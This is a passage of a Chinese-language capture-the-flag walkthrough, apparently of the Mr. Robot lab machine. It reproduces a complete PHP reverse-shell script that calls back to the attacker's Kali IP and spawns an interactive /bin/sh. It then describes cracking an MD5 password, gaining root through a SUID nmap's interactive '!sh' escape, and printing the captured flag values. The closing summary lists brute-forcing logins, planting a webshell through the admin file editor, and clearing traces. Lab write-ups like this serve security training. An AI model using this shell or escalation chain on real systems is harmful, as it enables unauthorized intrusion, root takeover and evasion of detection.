
kali的shell
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.104'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
修改ip为自己kali的ip,端口随意修改
![]()


欧克!反弹了shell,并且在/home/robot文件夹下找到了第二个key,嘿,它还不让我访问,权限不够!然后又在旁边放一个md5的密码,真是的,还得多来一下

给了robot的md5加密的密码,破解下就行

这密码,大大一个大拇指!真秀!
切换robot,再去访问,好了第二个key拿到手


key-2-of-3.txt
822c73956184f694993bede3eb39f959

最后一个,那就得提权了,还是老样子,查看是不是存在suid的文件,发现了nmap!

看看nmap,用哪个参数呢

最下面有个交互的,在这个交互的时候输入!sh,这不就返回个root的shell
![]()
一不小心,提权成功,拿到了第三个key

key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
本次渗透结束!
总结:
最后总结一下本次渗透的思路:
1、确定靶机ip、开放的端口探测
2、访问web端服务,收集有用信息
3、无有用信息,进行目录爆破,收集有用信息,找寻后台,获取敏感文件,找到第一个keys
4、利用敏感文件确定登录的用户名,爆破用户名和密码
5、利用爆破的用户名和密码进入后台,找寻可以利用的弱点
6、发现存在修改文件的编辑器,写入马,进行访问,反弹shell
7、获取shell后进行服务器的信息收集,获取第二个keys
8、提权获取最后的keys
9、清理痕迹